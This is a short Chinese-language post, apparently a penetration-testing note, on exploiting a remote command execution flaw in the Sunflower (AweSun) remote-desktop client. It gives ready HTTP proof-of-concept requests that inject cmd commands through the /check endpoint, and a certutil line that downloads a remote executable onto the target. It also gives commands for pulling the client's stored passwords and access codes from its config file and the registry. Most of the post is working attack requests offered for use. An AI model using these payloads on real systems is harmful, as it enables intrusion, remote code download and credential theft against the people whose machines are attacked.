请注意,本文编写于 695 天前,最后修改于 583 天前,其中某些信息可能已经过时。
目录
POC
漏洞利用是老生常谈,具体是两个POC包
httpGET /cgi-bin/rpc?action=verify-haras HTTP/1.1 Host: 220.134.x.240:49671
abapGET /check?cmd=nslookup/..\cmd+/c+{{urlescape(whoami)}} HTTP/1.1 Host:220.1x4.41.2x0:4x71 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:52.0) Gecko/20100101 Firefox/52.0 Cookie: CID=jSXJKepFSUSg7aSYsXiJJ6vAfVngkSMM Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1
Payload:
abap/check?cmd=ping/..\cmd+/c+whoami /check?cmd=nslookup/..\cmd+/c+whoami certutil.exe -url""""cache -split -f http:/xxx/download/xxe.ext C:\Windows\Temp\A.exe
可能遇到的两个失败场景:
- failed,error 5:表示命令执行失败,其实就是杀软拦了

- failed,error 2:表示命令不存在
 除开给出的Payload之外,如果杀软环境较强,可以利用C:/Windows/System32/或C:/Windows/SysWOW64/目录中的exe文件来进行信息收集
除开给出的Payload之外,如果杀软环境较强,可以利用C:/Windows/System32/或C:/Windows/SysWOW64/目录中的exe文件来进行信息收集

读密码
GitHub - wafinfo/Sunflower_get_Password: 一款针对向日葵的识别码和验证码提取工具
老版本配置文件路径:
也可以通过该命令全局搜索dir /S /B C:\ | findstr /i "AweSun"
bashC:\"Program Files (x86)"\Aweray\AweSun\config.ini
C:\"Program Files"\Aweray\AweSun\config.ini

 解密
解密

 当前Awesun最新版本可以直接通过注册表读取到账号密码
当前Awesun最新版本可以直接通过注册表读取到账号密码
bashreg query HKEY_USERS\.DEFAULT\Software\AweSun\SunLogin\SunloginClient\SunloginInfo
#URL编码
reg+query+HKEY_USERS%5C.DEFAULT%5CSoftware%5CAweSun%5CSunLogin%5CSunloginClient%5CSunloginInfo
目录